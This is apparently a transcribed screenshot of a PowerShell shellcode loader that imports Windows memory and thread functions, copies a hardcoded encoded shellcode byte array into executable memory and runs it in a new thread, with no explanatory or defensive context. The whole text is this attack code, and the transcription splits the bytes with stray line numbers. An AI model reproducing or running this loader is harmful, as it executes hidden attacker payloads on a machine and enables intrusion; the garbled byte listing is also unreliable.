 1 $c = @"
2 [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr w, uint x, uint y, uint z);
3 [DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr u, uint v, IntPtr w, IntPtr x, uint y, IntPtr z);
4 [DllImport("msvcrt.dll")] public static extern IntPtr memset(IntPtr x, uint y, uint z);
5 "@
6 $o = Add-Type -memberDefinition $c -Name "Win32" -namespace Win32Functions -passthru
7 $x=$o::VirtualAlloc(0,0x1000,0x3000,0x40); [Byte[]]$sc =
0xba,0x3c,0x67,0xc5,0xd3,0xd9,0xc2,0xd9,0x74,0x24,0xf4,0x5e,0x33,0xc9,0xb1,0x48,0x83,0xc6,0x04,0x31,0x56,0x0f,0x03,0x56,0x33,0x85,0x30,0x2f,0xa3,0xcb,0xbb,0xd0,0x33,0xac,0x32,0x35,
8 0x02,0xec,0x21,0x3d,0x34,0xdc,0x22,0x13,0xb8,0x97,0x67,0x80,0x4b,0xd5,0xaf,0xa7,0xfc,0x50,0x96,0x86,0xfd,0xc9,0xea,0x89,0x7d,0x10,0x3f,0x6a,0xbc,0xdb,0x32,0x6b,0xf9,0x06,0xbe,0x39,0x52,
0x4c,0x6d,0xae,0xd7,0x18,0xae,0x45,0xab,0x8d,0xb6,0x
9 ba,0x7b,0xaf,0x97,0x6c,0xf0,0xf6,0x37,0x8e,0xd5,0x82,0x71,0x88,0x3a,0xae,0xc8,0x23,0x88,0x44,0xcb,0xe5,0xc1,0xa5,0x60,0xc8,0xee,0x57,0x78,0x0c,0xc8,0x87,0x0f,0x64,0x2b,0x35,0x08,0xb3,0x
56,0xe1,0x9d,0x20,0xf0,0x62,0x05,0x8d,0x01,0xa6,0xd0
10 ,0x46,0x0d,0x03,0x96,0x01,0x11,0x92,0x7b,0x3a,0x2d,0x1f,0x7a,0xed,0xa4,0x5b,0x59,0x29,0xed,0x38,0xc0,0x68,0x4b,0xee,0xfd,0x6b,0x34,0x4f,0x58,0xe7,0xd8,0x84,0xd1,0xaa,0xb4,0x69,0xd8,0x54
,0x44,0xe6,0x6b,0x26,0x76,0xa9,0xc7,0xa0,0x3a,0x22,0
11 xce,0x37,0x3d,0x19,0xb6,0xa8,0xc0,0xa2,0xc7,0xe1,0x06,0xf6,0x97,0x99,0xaf,0x77,0x7c,0x5a,0x50,0xa2,0xe9,0x52,0xf7,0x1d,0x0c,0x9f,0x47,0xce,0x90,0x30,0x2f,0x04,0x1f,0x6e,0x4f,0x27,0xf5,0
x07,0xe7,0xda,0xf6,0x36,0xab,0x53,0x10,0x52,0x43,0x3
12 2,0x8a,0xcb,0xa1,0x61,0x03,0x6b,0xda,0x43,0x3b,0x1b,0x93,0x85,0xfc,0x24,0x24,0x80,0xaa,0xb2,0xae,0xc7,0x6e,0xa2,0xb1,0xcd,0xc6,0xb3,0x25,0x9b,0x86,0xf6,0xd4,0x9c,0x82,0x63,0x16,0x09,0x2
9,0x22,0x41,0xa5,0x33,0x13,0xa5,0x6a,0xcb,0x76,0xbe,
13 0xa3,0x59,0x39,0xa8,0xcb,0x8d,0xb9,0x28,0x9a,0xc7,0xb9,0x40,0x7a,0xbc,0xe9,0x75,0x85,0x69,0x9e,0x26,0x10,0x92,0xf7,0x9b,0xb3,0xfa,0xf5,0xc2,0xf4,0xa4,0x06,0x21,0x05,0x98,0xd0,0x0f,0x73,
0xf0,0xe0;
14 for ($i=0;$i -le ($sc.Length-1);$i++) {$o::memset([IntPtr]($x.ToInt32()+$i), $sc[$i], 1) | out-null;}
15 $z=$o::CreateThread(0,0,$x,0,0,0); Start-Sleep -Second 100000
16